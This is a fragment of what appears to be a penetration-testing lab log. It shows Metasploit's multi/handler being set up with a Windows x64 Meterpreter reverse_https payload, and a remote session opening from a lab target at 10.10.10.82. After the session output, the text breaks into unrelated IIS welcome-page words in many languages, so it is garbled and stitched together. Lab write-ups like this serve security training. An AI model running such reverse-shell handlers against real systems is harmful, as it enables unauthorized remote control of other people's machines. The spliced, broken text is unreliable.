 msf5 exploit(multi/handler) > set payload windows/x64/meterpreter/reverse_https
payload => windows/x64/meterpreter/reverse_https
msf5 exploit(multi/handler) > options
Module options (exploit/multi/handler):
Name  Current Setting  Required  Description
----  ---------------  --------  -----------
Payload options (windows/x64/meterpreter/reverse_https):
Name      Current Setting  Required  Description
----      ---------------  --------  -----------
EXITFUNC  process          yes       Exit technique (Accepted: '', seh, thread, process, none)
LHOST                      yes       The local listener hostname
LPORT     8443             yes       The local listener port
LURI                       no        The HTTP Path
Exploit target:
Id  Name
--  ----
0   Wildcard Target
msf5 exploit(multi/handler) > set LHOST 10.10.14.9
LHOST => 10.10.14.9
msf5 exploit(multi/handler) > set LPORT 9001
LPORT => 9001
msf5 exploit(multi/handler) > run
[*] Started HTTPS reverse handler on https://10.10.14.9:9001
[*] https://10.10.14.9:9001 handling request from 10.10.10.82; (UUID: n7sq9p3t) Staging x64 payload (2074
49 bytes) ...
[*] Meterpreter session 1 opened (10.10.14.9:9001 -> 10.10.10.82:49163) at 2019-04-25 04:14:40 -0400
id
Windows Server
Internet Information Services
Welcome
Bienvenue
Tervetuloa
Benvenuto
歓迎
Bienvenido
Hoş geldiniz
Bem-vindo
Vítejte
Καλώς
ορίσατε
Välkomme
Microsoft
Willkommen
Velkommen